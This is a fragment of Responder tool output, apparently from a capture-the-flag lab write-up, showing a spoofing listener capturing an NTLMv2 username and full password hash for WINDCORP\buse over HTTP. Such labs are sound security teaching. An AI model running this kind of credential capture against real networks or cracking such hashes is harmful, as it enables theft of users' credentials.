 Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.9.48.164]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.228.182
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:0b8a2d804296d785:3D175E1842BC653F616A43C550486723:010100000000
0061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500
[*] Skipping previously captured hash for WINDCORP\buse